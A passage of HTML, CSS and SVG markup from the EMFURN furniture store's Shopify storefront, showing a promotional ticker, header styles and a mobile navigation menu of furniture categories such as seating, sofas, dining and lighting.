                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

